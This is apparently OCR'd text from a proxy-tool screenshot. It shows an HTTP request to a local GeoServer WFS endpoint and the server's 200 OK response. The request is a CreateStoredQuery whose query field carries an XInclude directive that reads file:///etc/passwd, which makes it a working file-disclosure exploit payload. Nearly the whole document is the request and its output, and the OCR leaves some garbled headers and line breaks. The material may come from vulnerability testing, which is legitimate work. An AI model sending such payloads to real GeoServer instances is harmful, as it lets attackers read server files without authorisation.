 POST /geoserver/wfs HTTP/1.1
Host: ? 127.0.0.1:18080
Content-Type: application/xml
Accept: */*
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<wfs:CreateStoredQuery service="x/WFS" version="2.0.0" xmlns:wfs="http://www.
opengis.net/wfs/2.0">
<wfs:StoredQueryDefinition id="gssecA1">
<wfs:QueryExpressionText returnFeatureTypes=""
language="urn:ogc:def:queryLanguage:OGC-WFS::WFSQueryExpression"
isPrivate="false">
<wfs:Query typeNames="">&lt;xi:include xmlns:xi="http://www.w3.org/2001/
XInclude" xmlns="" href="file:///etc/passwd" parse="text"/&gt;</wfs:Query>
</wfs:QueryExpressionText>
</wfs:StoredQueryDefinition>
</wfs:CreateStoredQuery>

1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-Frame-Options: SAMEORIGIN
4 Content-Security-Policy: base-uri 'self'; default-src 'none';
child-src 'self'; connect-src 'self'; font-src 'self'; img-src 'self'
data:; style-src 'self' 'unsafe-inline'; script-src 'self';
form-action 'self'; frame-ancestors 'self';
5 Content-Disposition: inline; filename=geoserver-CreateStoredQuery.text
6 Content-Type: text/xml; charset=utf-8 text/xml
7 Date: Thu, 26 Nov 2026 03:32:30 GMT
8 Connection: close
9 Content-Length auto : 505
10
11 <?xml version="1.0" encoding="UTF-8"?>
12 <wfs:CreateStoredQueryResponse xmlns:xs="http://www.w3.org/2001/
XMLSchema" xmlns:fes="http://www.opengis.net/fes/2.0"
xmlns:wfs="http://www.opengis.net/wfs/2.0" xmlns:gml="http://www.
opengis.net/gml/3.2" xmlns:ows="http://www.opengis.net/ows/1.1"
xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:xsi="http://www.w3.
org/2001/XMLSchema-instance" status="OK" xsi:schemaLocation="http://
www.opengis.net/wfs/2.0 http://127.0.0.1:18080/geoserver/schemas/wfs/
2.0/wfs.xsd"/>
远端地址: 127.0.0.1:18080; 响
应时间: 42ms; 总耗时: 55ms;
URL:http://127.0.0.1:18080/g
eoserv...